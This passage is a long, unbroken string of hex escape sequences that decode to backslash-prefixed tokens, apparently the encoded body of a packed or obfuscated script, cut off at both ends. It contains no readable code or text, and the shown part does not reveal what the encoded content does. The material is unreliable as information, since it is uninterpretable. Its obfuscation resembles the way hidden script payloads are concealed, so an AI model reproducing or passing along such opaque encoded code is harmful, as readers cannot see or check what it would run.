5C\x49\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x50\x5C\x79\x5C\x79\x5C\x6B\x5C\x42\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x49\x5C\x6D\x5C\x55\x5C\x68\x5C\x47\x5C\x31\x6D\x5C\x6B\x5C\x49\x5C\x6A\x5C\x77\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x31\x61\x5C\x6A\x5C\x42\x5C\x6C\x5C\x6A\x5C\x4E\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x55\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x31\x35\x5C\x49\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x46\x5C\x6A\x5C\x43\x5C\x6C\x5C\x6C\x5C\x73\x5C\x76\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x33\x5C\x79\x5C\x79\x5C\x6B\x5C\x42\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x49\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x77\x5C\x79\x5C\x79\x5C\x42\x5C\x5A\x5C\x6B\x5C\x69\x5C\x54\x5C\x6B\x5C\x55\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x6C\x5C\x73\x5C\x6B\x5C\x49\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x50\x5C\x79\x5C\x79\x5C\x6B\x5C\x42\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x78\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x50\x5C\x79\x5C\x79\x5C\x6B\x5C\x42\x5C\x6D\x5C\x57\x5C\x44\x5C\x6C\x5C\x6A\x5C\x49\x5C\x6D\x5C\x55\x5C\x68\x5C\x47\x5C\x31\x74\x5C\x6B\x5C\x49\x5C\x6A\x5C\x77\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x31\x61\x5C\x6A\x5C\x42\x5C\x6C\x5C\x6A\x5C\x4E\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x55\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x31\x35\x5C\x49\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x6C\x5C\x46\x5C\x6A\x5C\x43\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x4A\x5C\x73\x5C\x4C\x5C\x6B\x5C\x31\x76\x5C\x6A\x5C\x31\x73\x5C\x6A\x5C\x31\x67\x5C\x6A\x5C\x31\x38\x5C\x6A\x5C\x31\x6E\x5C\x6A\x5C\x31\x74\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x31\x6D\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x65\x5C\x6A\x5C\x31\x63\x5C\x6A\x5C\x31\x39\x5C\x6A\x5C\x31\x33\x5C\x6A\x5C\x43\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x42\x5C\x6D\x5C\x44\x5C\x6A\x5C\x31\x61\x5C\x6D\x5C\x44\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x31\x76\x5C\x6C\x5C\x6A\x5C\x31\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x30\x5C\x31\x73\x5C\x6A\x5C\x31\x63\x5C\x6D\x5C\x70\x5C\x59\x5C\x68\x5C\x47\x5C\x76\x5C\x6B\x5C\x31\x6D\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x5A\x5C\x44\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x6D\x5C\x5A\x5C\x6B\x5C\x31\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x31\x65\x5C\x6D\x5C\x6F\x5C\x70\x5C\x31\x41\x5C\x6F\x5C\x6C\x5C\x73\x5C\x31\x6D\x5C\x31\x69\x5C\x44\x5C\x5A\x5C\x6B\x5C\x31\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x31\x65\x5C\x6D\x5C\x6F\x5C\x70\x5C\x31\x41\x5C\x6F\x5C\x6C\x5C\x73\x5C\x6B\x5C\x31\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x31\x65\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x73\x5C\x6B\x5C\x44\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x6D\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x31\x65\x5C\x6D\x5C\x6F\x5C\x70\x5C\x31\x41\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x39\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x31\x68\x5C\x6D\x5C\x31\x63\x5C\x31\x69\x5C\x31\x39\x5C\x5A\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x31\x63\x5C\x73\x5C\x31\x63\x5C\x6A\x5C\x31\x63\x5C\x31\x69\x5C\x31\x39\x5C\x79\x5C\x79\x5C\x31\x6D\x5C\x31\x69\x5C\x44\x5C\x5A\x5C\x31\x65\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6F\x5C\x73\x5C\x31\x63\x5C\x31\x69\x5C\x31\x39\x5C\x79\x5C\x79\x5C\x44\x5C\x31\x69\x5C\x31\x6D\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x65\x5C\x6D\x5C\x6F\x5C\x70\x5C\x31\x41\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x39\x5C\x31\x69\x5C\x31\x63\x5C\x79\x5C\x79\x5C\x31\x6D\x5C\x31\x69\x5C\x44\x5C\x5A\x5C\x31\x65\x5C\x6D\x5C\x6F\x5C\x70\x5C\x31\x41\x5C\x6F\x5C\x73\x5C\x31\x39\x5C\x31\x69\x5C\x31\x63\x5C\x79\x5C\x79\x5C\x44\x5C\x31\x69\x5C\x31\x6D\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x65\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x31\x33\x5C\x6D\x5C\x31\x68\x5C\x31\x62\x5C\x31\x67\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x43\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x31\x66\x5C\x42\x5C\x41\x5C\x6D\x5C\x69\x5C\x51\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x31\x48\x5C\x31\x48\x5C\x6B\x5C\x31\x33\x5C\x31\x45\x5C\x42\x5C\x6C\x5C\x31\x30\x5C\x31\x61\x5C\x6A\x5C\x4E\x5C\x68\x5C\x58\x5C\x41\x5C\x6D\x5C\x6F\x5C\x70\x5C\x31\x41\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x65\x5C\x5A\x5C\x31\x30\x5C\x4B\x5C\x73\x5C\x4B\x5C\x6A\x5C\x31\x61\x5C\x6D\x5C\x31\x48\x5C\x31\x48\x5C\x6B\x5C\x31\x33\x5C\x31\x45\x5C\x42\x5C\x6C\x5C\x6A\x5C\x42\x5C\x31\x69\x5C\x6D\x5C\x31\x67\x5C\x79\x5C\x79\x5C\x6B\x5C\x69\x5C\x54\x5C\x6B\x5C\x4E\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x6A\x5C\x4E\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x4E\x5C\x68\x5C\x58\x5C\x6D\x5C\x31\x73\x5C\x6A\x5C\x4E\x5C\x68\x5C\x51\x5C\x31\x37\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x31\x6E\x5C\x6A\x5C\x31\x74\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x4E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6B\x5C\x4E\x5C\x68\x5C\x58\x5C\x41\x5C\x4E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x31\x47\x5C\x4E\x5C\x68\x5C\x31\x6B\x5C\x6A\x5C\x4E\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x43\x5C\x6A\x5C\x69\x5C\x51\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x37\x5C\x73\x5C\x4C\x5C\x6B\x5C\x42\x5C\x6A\x5C\x31\x61\x5C\x6A\x5C\x55\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x77\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x78\x5C\x6D\x5C\x42\x5C\x68\x5C\x70\x5C\x31\x72\x5C\x6A\x5C\x50\x5C\x6D\x5C\x42\x5C\x68\x5C\x51\x5C\x31\x6A\x5C\x6A\x5C\x49\x5C\x6D\x5C\x42\x5C\x68\x5C\x51\x5C\x31\x64\x5C\x6A\x5C\x59\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x54\x5C\x6D\x5C\x57\x5C\x44\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x76\x5C\x6D\x5C\x78\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x69\x5C\x6D\x5C\x50\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x73\x5C\x6D\x5C\x49\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x31\x43\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x76\x5C\x70\x5C\x6B\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x44\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x61\x5C\x5A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x72\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x77\x5C\x68\x5C\x70\x5C\x31\x42\x5C\x71\x5C\x71\x5C\x77\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x71\x5C\x71\x5C\x6B\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x77\x5C\x68\x5C\x47\x5C\x31\x65\x5C\x6B\x5C\x77\x5C\x68\x5C\x58\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x49\x5C\x6C\x5C\x6A\x5C\x77\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x55\x5C\x6C\x5C\x73\x5C\x69\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x61\x5C\x5A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x5A\x5C\x6B\x5C\x69\x5C\x54\x5C\x6B\x5C\x77\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x6C\x5C\x73\x5C\x6B\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x77\x5C\x68\x5C\x47\x5C\x31\x68\x5C\x6B\x5C\x77\x5C\x68\x5C\x58\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x49\x5C\x6C\x5C\x6A\x5C\x77\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x6C\x5C\x46\x5C\x6A\x5C\x55\x5C\x6C\x5C\x73\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x61\x5C\x5A\x5C\x6B\x5C\x59\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x54\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x72\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x57\x5C\x77\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x77\x5C\x68\x5C\x70\x5C\x31\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x77\x5C\x68\x5C\x70\x5C\x72\x5C\x31\x46\x5C\x44\x5C\x5A\x5C\x6B\x5C\x59\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x54\x5C\x6D\x5C\x57\x5C\x44\x5C\x6C\x5C\x73\x5C\x77\x5C\x68\x5C\x70\x5C\x72\x5C\x31\x69\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x59\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x54\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x46\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x78\x5C\x5A\x5C\x6B\x5C\x59\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x54\x5C\x6D\x5C\x57\x5C\x44\x5C\x6C\x5C\x73\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x79\x5C\x79\x5C\x6B\x5C\x59\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x54\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x77\x5C\x68\x5C\x47\x5C\x31\x6D\x5C\x6B\x5C\x77\x5C\x68\x5C\x58\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x49\x5C\x6A\x5C\x54\x5C\x6A\x5C\x59\x5C\x6C\x5C\x6A\x5C\x77\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x6A\x5C\x55\x5C\x6C\x5C\x6C\x5C\x73\x5C\x76\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x61\x5C\x79\x5C\x79\x5C\x6B\x5C\x59\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x54\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x50\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x5A\x5C\x6B\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x78\x5C\x5A\x5C\x50\x5C\x73\x5C\x78\x5C\x6A\x5C\x77\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x78\x5C\x79\x5C\x79\x5C\x69\x5C\x54\x5C\x6B\x5C\x77\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x6C\x5C\x73\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x78\x5C\x79\x5C\x79\x5C\x59\x5C\x5A\x5C\x6B\x5C\x69\x5C\x54\x5C\x6B\x5C\x77\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x6C\x5C\x73\x5C\x6B\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x79\x5C\x79\x5C\x6B\x5C\x59\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x54\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x77\x5C\x68\x5C\x58\x5C\x6D\x5C\x77\x5C\x68\x5C\x47\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x68\x5C\x58\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x49\x5C\x6A\x5C\x54\x5C\x6A\x5C\x59\x5C\x6C\x5C\x6A\x5C\x77\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x6C\x5C\x46\x5C\x6A\x5C\x55\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x65\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x75\x5C\x6A\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x75\x5C\x5A\x5C\x52\x5C\x73\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x75\x5C\x73\x5C\x4A\x5C\x41\x5C\x69\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x68\x5C\x73\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6A\x5C\x48\x5C\x6A\x5C\x4A\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x75\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x48\x5C\x5A\x5C\x4A\x5C\x73\x5C\x75\x5C\x41\x5C\x69\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x6D\x5C\x73\x5C\x4C\x5C\x6B\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6A\x5C\x49\x5C\x6A\x5C\x59\x5C\x6A\x5C\x54\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x49\x5C\x73\x5C\x49\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x59\x5C\x79\x5C\x79\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x5A\x5C\x4D\x5C\x73\x5C\x49\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x59\x5C\x79\x5C\x79\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x49\x5C\x73\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x59\x5C\x5A\x5C\x59\x5C\x31\x30\x5C\x69\x5C\x73\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x79\x5C\x79\x5C\x7A\x5C\x5A\x5C\x4D\x5C\x73\x5C\x54\x5C\x5A\x5C\x52\x5C\x41\x5C\x69\x5C\x73\x5C\x7A\x5C\x5A\x5C\x52\x5C\x31\x30\x5C\x69\x5C\x73\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x74\x5C\x73\x5C\x4C\x5C\x6B\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6A\x5C\x49\x5C\x6A\x5C\x59\x5C\x6A\x5C\x54\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4D\x5C\x79\x5C\x79\x5C\x54\x5C\x5A\x5C\x49\x5C\x73\x5C\x49\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x59\x5C\x79\x5C\x79\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x5A\x5C\x4D\x5C\x73\x5C\x49\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x59\x5C\x79\x5C\x79\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x49\x5C\x73\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x59\x5C\x5A\x5C\x59\x5C\x31\x30\x5C\x69\x5C\x73\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x79\x5C\x79\x5C\x7A\x5C\x5A\x5C\x4D\x5C\x73\x5C\x54\x5C\x5A\x5C\x52\x5C\x41\x5C\x69\x5C\x73\x5C\x7A\x5C\x5A\x5C\x52\x5C\x31\x30\x5C\x69\x5C\x73\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x76\x5C\x78\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x31\x44\x5C\x74\x5C\x69\x5C\x43\x5C\x6F\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x4B\x5C\x68\x5C\x47\x5C\x31\x6F\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x4B\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x48\x5C\x57\x5C\x6D\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x79\x5C\x79\x5C\x6B\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x37\x5C\x31\x35\x5C\x48\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x4F\x5C\x71\x5C\x71\x5C\x31\x37\x5C\x31\x35\x5C\x48\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x71\x5C\x71\x5C\x31\x37\x5C\x31\x35\x5C\x48\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x6E\x5C\x4B\x5C\x6B\x5C\x6F\x5C\x51\x5C\x31\x43\x5C\x6F\x5C\x6A\x5C\x72\x5C\x6C\x5C\x6C\x5C\x46\x5C\x46\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x43\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4B\x5C\x68\x5C\x47\x5C\x31\x6F\x5C\x6B\x5C\x76\x5C\x54\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x6F\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x42\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x71\x5C\x71\x5C\x6B\x5C\x57\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x71\x5C\x71\x5C\x69\x5C\x57\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x76\x5C\x57\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x71\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x76\x5C\x55\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x76\x5C\x53\x5C\x6B\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x77\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x6B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x31\x73\x5C\x74\x5C\x70\x5C\x31\x74\x5C\x6F\x5C\x73\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x41\x5C\x6A\x5C\x6F\x5C\x70\x5C\x76\x5C\x74\x5C\x70\x5C\x6E\x5C\x6F\x5C\x73\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x44\x5C\x46\x5C\x6A\x5C\x45\x5C\x70\x5C\x31\x78\x5C\x73\x5C\x6E\x5C\x46\x5C\x6C\x5C\x6A\x5C\x48\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x4E\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x6D\x5C\x48\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x7A\x5C\x6D\x5C\x48\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x42\x5C\x6D\x5C\x48\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x72\x5C\x6D\x5C\x44\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x41\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4A\x5C\x6D\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x6A\x5C\x75\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x4E\x5C\x6B\x5C\x72\x5C\x6C\x5C\x31\x66\x5C\x4A\x5C\x68\x5C\x76\x5C\x7A\x5C\x6D\x5C\x75\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x78\x5C\x6D\x5C\x75\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x4A\x5C\x68\x5C\x51\x5C\x31\x71\x5C\x6B\x5C\x44\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6F\x5C\x53\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x70\x5C\x72\x5C\x6D\x5C\x4A\x5C\x68\x5C\x76\x5C\x7A\x5C\x31\x30\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x42\